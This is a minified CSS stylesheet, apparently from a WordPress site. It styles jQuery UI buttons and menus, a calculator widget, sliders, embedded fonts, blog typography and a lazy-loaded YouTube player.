.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu-icons{position:relative}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-button{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-button:active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background{border:#003eff;background-color:#fff}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-play{background-position:0 -160px}.calculator_body{clear:both;border-radius:3px;background-color:#f9f9f9;box-shadow:0 0 0 0 rgba(0,0,0,.5);line-height:0;min-height:520px}.calculator_body .first_slide{width:40%;float:left;line-height:normal}.calculator_body .first_slide{background-color:rgba(246,246,246,.5);box-shadow:-1px 0 0 0 rgba(218,218,218,.5)}.calculator_body .last_slide{width:13.24%;min-height:520px;float:left;margin-right:0;background-color:rgba(246,246,246,.5);box-shadow:2px 0 0 0 rgba(218,218,218,.5);color:#525252}.calculator_body .header{height:95px}.calculator_body .header{font-family:HelveticaNeue;font-size:14px;font-weight:700;line-height:2;padding-top:30px;text-align:center}.calculator_body .header-line,.calculator_body .line{height:35px;line-height:0;padding-top:5px}.calculator_body .header-line span,.calculator_body .line span{line-height:normal}.calculator_body .header-line{padding-left:10%;font-family:HelveticaNeue;font-size:14px;font-weight:400}.calculator_body .line{text-align:center;font-family:HelveticaNeue;font-size:15px;font-weight:500}.calculator_body .header-line-ai{font-weight:700;margin-bottom:25px}.calculator_body .line-ai{width:80%;margin-bottom:25px;height:1px;background-color:#fff;border-bottom:1px solid #fff;border-top:1px solid #e7e7e7}.calculator_body .line .line-ai{margin:0 auto 25px}@media screen and (max-width:998px){.calculator_body .header-line span{font-size:12px}.calculator_body .header-line span,.calculator_body .line span{font-size:12px}}@media screen and (max-width:768px){.calculator_body .header-line span{font-size:16px}.calculator_body .header-line span,.calculator_body .line span{font-size:16px}.calculator_body{min-height:1040px}.calculator_body .first_slide{width:100%;margin-bottom:10px;box-shadow:none}.calculator_body .last_slide{width:19.7%}}@media screen and (max-width:420px){.calculator_body .header,.calculator_body .header-line,.calculator_body .line{font-size:12px}}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bxslider,.bxslider .bx-caption span,.bxslider li{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}

@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}body.group-blog .entry-content h4 a:not(.readmore-link){color:#32373a!important;text-decoration:underline}body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-content time{color:#7bac22!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.group-blog .entry-content em,body.group-blog .entry-content i{font-style:italic!important}.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a,.list-post-top .entry-date.published{color:#7bac22!important}.category h1.entry-title a,.list-post-top h2 a,h1.page-title{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px!important;margin-left:-2.25px;line-height:1.15!important;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}.list-post-top h2{margin-top:30px!important}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}body.single-post .entry-content h3 a:not(.readmore-link),body.single-post .entry-content h4 a:not(.readmore-link){font-size:28px!important}body.single-post .entry-content h1 a:not(.readmore-link){font-size:36px!important}body.single-post .entry-content a:not(.readmore-link):hover{text-decoration:underline}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@media screen and (max-width:1024px){.csColumn{clear:both!important;float:none!important;text-align:center!important;margin-left:10%!important;margin-right:10%!important;width:80%!important}.csColumnGap{display:none!important}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://appinstitute.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.fc-table-tab{visibility:hidden!important}.fc-table{padding:0 0!important}.async-hide{opacity:0!important}#blackFridayFlowWrap{width:120%;margin-left:-6%}@media screen and (min-width:1200px){#blackFridayFlow{min-height:680px!important}}@media screen and (max-width:768px){#blackFridayFlowWrap{width:100%;margin-left:0}}.footer-menu-block:last-of-type{width:25%!important}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.tm-click-to-tweet .tm-ctt-text a{font-weight:400}.tm-click-to-tweet .tm-ctt-text a:hover{font-weight:400}body.category #intercom-container{display:none}body.category #customerly-container{display:none!important}body.post-template-default #intercom-container{display:none}body.post-template-default #customerly-container{display:none!important}.signup-block .wpcf7{background:rgba(255,255,255,.3)}.wpcf7{background-color:#f7f7f7;border:0 solid #0f0}.calculator_body .first_slide{box-shadow:none}.resellerSlider{display:none}.type-post img{width:auto!important}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{padding-top:25px;line-height:30px}.category .entry-content h4,.single-post .entry-content h4{line-height:64px;padding:20px 0}h2{font-weight:400}.orange-button{width:250px}.header-text-new{margin-top:20px}.new-grey-section{background-color:#eef2f4;border-top:1px solid #e4eaed;border-bottom:1px solid #e4eaed}h3{line-height:35px;padding:15px 0}.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em}.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto}.vc_custom_1465816373903{padding-bottom:50px!important}.step{padding-bottom:30px}.vc_tta.vc_general .vc_tta-icon{color:#189fde}.shape{width:400px;margin-top:-150px}.top{height:0;border-width:0 0 500px 950px;border-style:solid;border-color:transparent #fff #fff transparent}* html .top{border-top-color:#123456;border-left-color:#123456}#elevio-base-menu.elevio-menu-button{display:none}div#toc_container{width:800px}body.custom-background{background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}.page-id-519 .bx-caption{display:none}#intercom-container{display:none}.footer__stars{color:#ffc627}